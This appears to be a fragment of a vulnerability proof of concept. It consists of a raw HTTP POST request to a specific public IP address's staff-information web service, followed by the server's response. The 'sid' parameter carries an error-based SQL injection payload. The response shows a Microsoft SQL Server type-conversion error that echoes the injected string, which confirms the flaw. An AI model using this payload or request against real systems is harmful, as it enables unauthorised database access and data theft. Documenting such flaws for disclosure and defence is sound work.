 POST
http://47.94.1.145/WebService/StaffService.asmx/GetPositionOfStaff
HTTP/1.1
Host: 47.94.1.145
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
sid=-1/CAST('koWniLqsWq' AS INT)
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 72
4 Cache-Control: private
5 Content-Type: text/plain; charset=utf-8
6 Date: Mon, 08 Sep 2025 18:08:14 GMT
7 Server: Microsoft-IIS/7.5
8 X-Aspnet-Version: 2.0.50727
9 X-Powered-By: ASP.NET
10
11 在将 varchar 值 'koWniLqsWq' 转换成数据类型 int 时失败。
12
Requ
Requ
Requ
Requ
Resp